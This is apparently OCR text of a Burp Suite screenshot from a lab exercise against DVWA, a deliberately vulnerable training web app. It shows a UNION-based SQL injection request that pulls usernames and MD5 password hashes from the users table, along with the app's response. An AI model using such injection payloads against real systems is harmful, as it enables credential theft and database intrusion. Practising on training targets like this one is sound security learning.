 1 2 3 4
10:40
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Applications
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < >
Target: http://192.168.50.101 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+user%2C+password+FROM+users+--&Submit=Submit HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.50.101/dvwa/vulnerabilities/sqli/
9 Cookie: security=medium; PHPSESSID=974c8993438e9890d26bcd58b97588f0
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users --
Inspector
Selection 45 (0x2d)
Selected text
1+UNION+SELECT+user%2C+passw
ord+FROM+users+--
Decoded from: URL encoding
1 UNION SELECT user, passwor
d FROM users --
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 9
Inspector
Notes
Done
5,371 bytes | 49 millis